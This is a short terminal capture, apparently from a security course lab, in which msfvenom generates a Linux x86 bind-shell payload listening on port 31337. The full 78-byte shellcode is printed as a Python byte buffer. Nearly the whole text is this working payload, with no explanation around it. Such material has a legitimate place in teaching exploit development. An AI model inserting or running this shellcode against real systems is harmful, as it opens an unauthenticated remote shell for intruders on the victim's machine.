 cnit_50sam2@deb-ed2:~/ED203$ sudo msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 78 bytes
Final size of python file: 382 bytes
buf =  ""
buf += "\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66"
buf += "\xcd\x80\x5b\x5e\x52\x68\x02\x00\x7a\x69\x6a\x10\x51"
buf += "\x50\x89\xe1\x6a\x66\x58\xcd\x80\x89\x41\x04\xb3\x04"
buf += "\xb0\x66\xcd\x80\x43\xb0\x66\xcd\x80\x93\x59\x6a\x3f"
buf += "\x58\xcd\x80\x49\x79\xf8\x68\x2f\x2f\x73\x68\x68\x2f"
buf += "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"
cnit_50sam2@deb-ed2:~/ED203$